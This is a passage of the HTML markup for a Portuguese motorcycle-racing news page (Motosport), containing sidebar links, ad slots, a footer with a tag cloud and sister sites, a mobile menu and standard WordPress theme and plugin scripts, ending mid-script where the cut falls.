                        <h3 class="jeg_post_title"><a property="url" href="https://www.motosport.com.pt/moto-gp/os-manos-por-joao-pais/">Os Manos. Por João Pais</a></h3>
                        <div class="jeg_post_meta">
                    <div class="jeg_meta_like"><i class="fa fa-comment-o"></i> 28</div>
                </div>
                    </div>
                </div></div></div></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_427668_3_697c75ed4688a   '><div class='ads-wrapper'><div class=''><div id="btfdesktop_banner">
<!-- /21773530875/Motosport/DESKTOP_ROS_300x600_300x250_BTF -->
<div id="div-gpt-ad-1545389653236-0">
</div>
</div></div></div></div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-427668 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal elementor-default elementor-kit-502111"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Sobre</span></h3></div>        <div class="jeg_about ">
									            <p>Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
		<div class="jeg_social_wrap ">
			
			<div class="socials_widget   nobg">
				<a href="https://www.facebook.com/people/Motosport/61561668488771/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Facebook" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://x.com/MotomaisMSPT" target="_blank" rel="external noopener nofollow" aria-label="Find us on Twitter" class="jeg_twitter">
											<i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i>
											
										</a><a href="https://www.youtube.com/@motomaismotosport" target="_blank" rel="external noopener nofollow" aria-label="Find us on Youtube" class="jeg_youtube">
                                            <i class="fa fa-youtube-play"></i>
                                            
                                        </a><a href="https://www.instagram.com/motomais_motosport/" target="_blank" rel="external noopener nofollow" aria-label="Find us on Instagram" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a>			</div>

						<style scoped></style>		</div>

		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Informação importante</span></h3></div>        <div class="jeg_about ">
									            <p><a href="/ficha-tecnica">Ficha técnica</a><br><a href="/estatuto-editorial">Estatuto editorial</a><br><a href="/politica-de-privacidade">Política de privacidade</a><br><a href="/termos-e-condicoes-de-utilizacao">Termos e condições</a><br><a href="/informacao-legal">Informação Legal</a><br><a href="/anuncios-publicitarios">Como anunciar</a></p>

			        </div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="widget_text footer_widget widget_custom_html" id="custom_html-11"><div class="textwidget custom-html-widget"><div class="footer_widget widget_tag_cloud" id="tag_cloud-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Tags</span></h3></div><div class="tagcloud">






















<a href="https://www.motosport.com.pt/tag/miguel-oliveira/" class="tag-cloud-link tag-link-43 tag-link-position-24" style="font-size: 14.041095890411pt;" aria-label="Miguel Oliveira (2.326 itens)">Miguel Oliveira</a>
<a href="https://www.motosport.com.pt/tag/motas/" class="tag-cloud-link tag-link-35310 tag-link-position-25" style="font-size: 8.7671232876712pt;" aria-label="Motas (663 itens)">Motas</a>
<a href="https://www.motosport.com.pt/tag/moto2/" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 14.904109589041pt;" aria-label="Moto2 (2.871 itens)">Moto2</a>
<a href="https://www.motosport.com.pt/tag/moto3/" class="tag-cloud-link tag-link-44 tag-link-position-27" style="font-size: 13.561643835616pt;" aria-label="Moto3 (2.101 itens)">Moto3</a>
<a href="https://www.motosport.com.pt/tag/motogp/" class="tag-cloud-link tag-link-36 tag-link-position-28" style="font-size: 22pt;" aria-label="MotoGP (15.942 itens)">MotoGP</a>



<a href="https://www.motosport.com.pt/tag/motos/" class="tag-cloud-link tag-link-1171 tag-link-position-32" style="font-size: 9.4383561643836pt;" aria-label="Motos (776 itens)">Motos</a>
<a href="https://www.motosport.com.pt/tag/mundial-de-superbikes/" class="tag-cloud-link tag-link-151 tag-link-position-33" style="font-size: 9.5342465753425pt;" aria-label="Mundial de Superbikes (789 itens)">Mundial de Superbikes</a>
<a href="https://www.motosport.com.pt/tag/mx2/" class="tag-cloud-link tag-link-57 tag-link-position-34" style="font-size: 8.1917808219178pt;" aria-label="MX2 (576 itens)">MX2</a>
<a href="https://www.motosport.com.pt/tag/mxgp/" class="tag-cloud-link tag-link-58 tag-link-position-35" style="font-size: 11.260273972603pt;" aria-label="MXGP (1.193 itens)">MXGP</a>
<a href="https://www.motosport.com.pt/tag/off-road/" class="tag-cloud-link tag-link-4367 tag-link-position-36" style="font-size: 11.547945205479pt;" aria-label="Off Road (1.285 itens)">Off Road</a>


<a href="https://www.motosport.com.pt/tag/rally-dakar/" class="tag-cloud-link tag-link-6459 tag-link-position-39" style="font-size: 8.4794520547945pt;" aria-label="Rally Dakar (618 itens)">Rally Dakar</a>





</div>
</div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>GRUPO V</span></h3></div>        <div class="jeg_about ">
									            <p><a href="https://www.motosport.com.es" target="_blank">Motosport ES</a><br><a href="https://motomais.motosport.com.pt/" target="_blank">Motomais</a><br><a href="https://offroadmoto.motosport.com.pt/" target="_blank">Offroad moto</a><br><a href="https://www.revistacarros.pt/" target="_blank">Revistacarros</a><br><a href="https://revistamotos.pt/" target="_blank">Revistamotos</a><br><a href="https://calibre12.pt/" target="_blank">Calibre12</a><br><a href="https://mundonautico.pt/" target="_blank">Mundonautico</a><br></p>

			        </div>
		</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> &copy; 2024 Motosport copyright </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>


<!-- /23188711355/Motosport/Interstitial -->
<!--<div id='div-gpt-ad-1666605634988-0'>
</div>

<div id="sticky_banner">-->
<!-- /23188711355/Motosport/BottomStickyAd -->
<!--<div id="div-gpt-ad-1625649237423-0">
</div>
</div>-->
    <script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews-child/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito%2F" data-image-url="" data-title="Moto2%2C%20Tony%20Arbolino%3A%20%E2%80%9CDormi%20durante%20um%20ano%20no%20sof%C3%A1%2C%20mas%20cresci%20muito%E2%80%9D" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmoto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito%2F" data-image-url="" data-title="Moto2%2C%20Tony%20Arbolino%3A%20%E2%80%9CDormi%20durante%20um%20ano%20no%20sof%C3%A1%2C%20mas%20cresci%20muito%E2%80%9D" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.motosport.com.pt/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-502159"><a href="https://www.motosport.com.pt/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502201"><a href="https://www.motosport.com.pt/category/moto-gp/">Moto GP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502202"><a href="https://www.motosport.com.pt/category/motocross/">Motocross</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502200"><a href="https://www.motosport.com.pt/category/enduro/">Enduro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502204"><a href="https://www.motosport.com.pt/category/tt/">TT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502203"><a href="https://www.motosport.com.pt/category/trial/">Trial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-502205"><a href="https://www.motosport.com.pt/category/velocidade/">Velocidade</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/people/Motosport/61561668488771/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://x.com/MotomaisMSPT" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/motomais_motosport/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/@motomaismotosport" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>&copy; 2024 Motosport copyright</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			            <script type="text/javascript">
                window.ninja_table_builder_instance_0 = {
                    tableId: 508291,
                    responsive: {"general":{"name":"General","key":"general","has_pro":false,"options":{"enable_responsive_table":{"label":"Enable Responsive Table","type":"switch","value":false}}},"mode_options":{"name":"Mode Options","key":"mode_options","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":1,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"mobile_cell_border","type":"slider","value":5,"min":1,"max":10}},"tablet":{"name":"Tablet","key":"tablet","disable_breakpoint":{"label":"Disable Breakpoint","key":"disable_breakpoint","type":"switch","value":false},"cell_direction":{"label":"Cell Stack Direction","type":"select","value":"row","items":[{"label":"Row","value":"row"},{"label":"Column","value":"column"}]},"top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":true},"items_per_row":{"label":"Items Per Header","key":"items_per_header","type":"slider","value":2,"min":1,"max":5},"cell_border":{"label":"Group Separator","key":"tablet_cell_border","type":"slider","value":5,"min":1,"max":10}},"desktop":{"name":"Desktop","key":"desktop","top_row_as_header":{"label":"Top Row As Header","key":"top_row_as_header","type":"switch","value":false,"disable":true},"static_top_row":{"label":"Static Top Row","key":"static_top_row","type":"switch","value":false,"disable":true}}}}},"responsive_settings":{"name":"Responsive Settings","key":"responsive_settings","has_pro":false,"options":{"devices":{"mobile":{"name":"Mobile","key":"mobile","mobile_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"mobile_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}},"tablet":{"name":"Tablet","key":"tablet","tablet_cell_padding":{"label":"Cell Padding","type":"slider","value":10,"min":0,"max":50},"tablet_table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"}}}}}},
                    settings: {"general":{"name":"General","key":"general","has_pro":false,"options":{"cell_padding":{"label":"Cell Padding","type":"slider","value":6,"min":0,"max":50},"table_alignment":{"label":"Table Alignment","type":"alignment","value":"center"},"columns_rows_separate":{"label":"Separate Columns\/Rows","type":"switch","value":true,"childs":{"space_between_column":{"label":"Space Between Columns","type":"slider","value":0,"min":0,"max":50},"space_between_row":{"label":"Space Between Rows","type":"slider","value":0,"min":0,"max":50}}},"container_max_width_switch":{"label":"Table Container Max Width","type":"switch","value":false,"childs":{"container_max_width":{"label":"Table Container Max Width","type":"slider","value":700,"min":100,"max":5000}}},"cell_min_auto_width":{"label":"Table Cell Min Auto Width","type":"slider","value":100,"min":10,"max":500},"container_max_height":{"label":"Table Container Max Height","type":"slider","value":500,"min":100,"max":10000}}},"background":{"name":"Background","key":"background","has_pro":false,"options":{"header_background":{"label":"Header Background","type":"color","value":"rgb(85, 75, 75)"},"even_row_background":{"label":"Even Row Background","type":"color","value":"rgb(255, 255, 255)"},"odd_row_background":{"label":"Odd Row Background","type":"color","value":"#ffffff"}}},"custom_css":{"name":"Custom CSS","key":"ace_editor_css","has_pro":false,"value":"#ntb_table tr, #ntb_table tr td{\nborder-bottom: 1px solid #eee !important;\n}\n\n#ntb_table tr td:nth-child(1) {\n  width: 12%;\n}\n\n#ntb_table tr td:nth-child(2) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(3) {\n  width: 16%;\n}\n\n#ntb_table tr td:nth-child(5) {\n  width: 7%;\n}\n\n#ntb_table tr td:nth-child(7) {\n  width: 23%;\n}\n\n#ntb_table tr td img {\n  max-width: 65px;\n}\n\n\/*@media (max-width:767px) {*\/\n\n    .home .hidehome, .home #ntb_table tr td:nth-child(2), .home #ntb_table tr td:nth-child(6) {\n        display: none;\n    }\n\n\t\n    #ntb_table tr {\n        table-layout: fixed;\n        width: 100%;\n        display: inline-table;\n    }\n\t\n    #ntb_table{\n\t    width:100% !important;\n    }\n    \n    .home .single-item.other-item:has(span.mobiledisplay) {\n  display: block !important;\n}\n\n#ntb_table tr td:first-child .single-item:first-child span {\n  font-weight: bold !important;\n}\n\n.mobiledisplay {\n  color: #7a7a7a;\n}\n\/*\t\n}*\/"},"custom_js":{"name":"Custom JS","key":"ace_editor_js","has_pro":true,"value":""},"sticky":{"name":"Sticky","key":"sticky","has_pro":true,"options":{"first_row_sticky":{"label":"First Row Sticky","type":"switch","value":true},"first_column_sticky":{"label":"First Column Sticky","type":"switch","value":false}}},"accessibility":{"name":"Accessibility","key":"accessibility","has_pro":false,"options":{"table_role":{"label":"Table Role","type":"select","value":"table","items":[{"label":"Table","value":"table"},{"label":"Presentation","value":"presentation"},{"label":"List","value":"list"},{"label":"Row Group","value":"rowgroup"}]}}},"border":{"name":"Border","key":"border","has_pro":false,"options":{"table_border":{"label":"Table Border","type":"slider","value":0,"min":0,"max":50},"border_color":{"label":"Border Color","type":"color","value":"#000000"},"inner_border":{"label":"Apply Inner Border","type":"switch","value":false,"childs":{"header_inner_border":{"label":"Header Inner Border","type":"switch","value":true},"inner_border_color":{"label":"Inner Border Color","type":"color","value":"#000000"},"inner_border_size":{"label":"Inner Border Size","type":"slider","value":0,"min":0,"max":50}}}}},"global_styling":{"name":"Global Style","key":"global_styling","has_pro":false,"options":{"margin_top":{"label":"Margin Top","type":"slider","value":0,"min":0,"max":100},"margin_bottom":{"label":"Margin Bottom","type":"slider","value":30,"min":0,"max":100},"font_size":{"label":"Font Size","type":"slider","value":15,"min":12,"max":40},"color":{"label":"Color","type":"color","value":"#000001"},"font_family":{"label":"Font Family","type":"select","value":"inherit","items":[{"label":"Inherit","value":"inherit"},{"label":"Arial","value":"Arial"},{"label":"Helvetica","value":"Helvetica"},{"label":"Comic Sans","value":"Comic Sans"},{"label":"Courier New","value":"Courier New"},{"label":"Georgia","value":"Georgia"},{"label":"Impact","value":"Impact"},{"label":"Charcoal","value":"Charcoal"},{"label":"Lucida Grande","value":"Lucida Grande"},{"label":"Palatino Linotype","value":"Palatino Linotype"},{"label":"Book Antiqua","value":"Book Antiqua"},{"label":"Palatino","value":"Palatino"},{"label":"Tahoma","value":"Tahoma"},{"label":"Geneva","value":"Geneva"},{"label":"Times New Roman","value":"Times New Roman"},{"label":"Verdana","value":"Verdana"},{"label":"Monaco","value":"Monaco"}]}}}}                };
            </script>
            <script type="module"  src="https://www.motosport.com.pt/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.motosport.com.pt/moto-gp/moto2-tony-arbolino-dormi-durante-um-ano-no-sofa-mas-cresci-muito","popup_script":"magnific","single_gallery":"1","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_PT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"427668","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"dev.motosport.com.pt","zoom_button":"1","dm_cookie_time":"0","custom_login":""};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.4" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.5" id="ninja_table_builder_js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.motosport.com.pt/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
		<style>
			.unlimited-elements-background-overlay{
				position:absolute;
				top:0px;
				left:0px;
				width:100%;
				height:100%;
				z-index:0;
			}

			.unlimited-elements-background-overlay.uc-bg-front{
				z-index:999;
			}
		</style>

		<script type='text/javascript'>

			jQuery(document).ready(function(){
					
				function ucBackgroundOverlayPutStart(){
				
					var objBG = jQuery(".unlimited-elements-background-overlay").not(".uc-bg-attached");

					if(objBG.length == 0)
						return(false);

					objBG.each(function(index, bgElement){

						var objBgElement = jQuery(bgElement);

						var targetID = objBgElement.data("forid");

						var location = objBgElement.data("location");

						switch(location){
							case "body":
							case "body_front":
								var objTarget = jQuery("body");
							break;
							case "layout":
							case "layout_front":
								var objLayout = jQuery("*[data-id=\""+targetID+"\"]");
								var objTarget = objLayout.parents(".elementor");
								if(objTarget.length > 1)
									objTarget = jQuery(objTarget[0]);
							break;
							default:
								var objTarget = jQuery("*[data-id=\""+targetID+"\"]");
							break;
						}


						if(objTarget.length == 0)
							return(true);

						var objVideoContainer = objTarget.children(".elementor-background-video-container");

						if(objVideoContainer.length == 1)
							objBgElement.detach().insertAfter(objVideoContainer).show();
						else
							objBgElement.detach().prependTo(objTarget).show();


						var objTemplate = objBgElement.children("template");

						if(objTemplate.length){
							
					        var clonedContent = objTemplate[0].content.cloneNode(true);

					    	var objScripts = jQuery(clonedContent).find("script");
					    	if(objScripts.length)
					    		objScripts.attr("type","text/javascript");
					        
					        objBgElement.append(clonedContent);
							
							objTemplate.remove();
						}

						objBgElement.trigger("bg_attached");
						objBgElement.addClass("uc-bg-attached");

					});
				}

				ucBackgroundOverlayPutStart();

				jQuery( document ).on( 'elementor/popup/show', ucBackgroundOverlayPutStart);
				jQuery( "body" ).on( 'uc_dom_updated', ucBackgroundOverlayPutStart);

			});


		</script>
		<script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof 